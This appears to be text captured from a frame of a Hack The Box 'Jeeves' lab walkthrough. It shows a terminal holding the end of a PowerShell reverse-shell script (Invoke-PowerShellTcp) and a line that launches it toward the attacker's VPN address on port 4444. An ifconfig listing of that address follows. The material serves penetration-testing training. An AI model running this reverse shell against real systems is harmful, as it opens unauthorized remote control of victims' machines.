 Applications Places Terminal Fri 09:31 1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14. -Port 4444
-- INSERT -- 128,51 Bot
root@ippSec:~/Documents/htb/boxes/jeeves# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.30 netmask 255.255.254.0 destination 10.10.14.30
inet6 fe80::a14:d660:72a0:e575 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef:2::101c prefixlen 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSPEC)
RX packets 1537730 bytes 437903091 (417.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2447234 bytes 168245794 (160.4 MiB)
TX errors 0 dropped 626 overruns 0 carrier 0 collisions 0
root@ippSec:~/Documents/htb/boxes/jeeves#
[HTB] 0:openvpn 1:gobuster- 2:bash* "ippSec" 09:31 18-May-18